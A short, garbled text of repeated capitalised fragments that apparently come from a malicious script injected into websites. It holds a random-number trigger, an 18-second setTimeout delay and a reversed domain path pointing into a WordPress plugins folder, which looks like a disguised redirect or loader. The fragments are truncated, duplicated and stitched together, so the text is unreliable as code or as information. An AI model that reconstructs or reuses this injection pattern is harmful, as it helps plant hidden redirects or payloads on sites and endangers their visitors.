
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0)
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TO
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MA
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MAT
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0)
IF (NUMBER1==3){VAR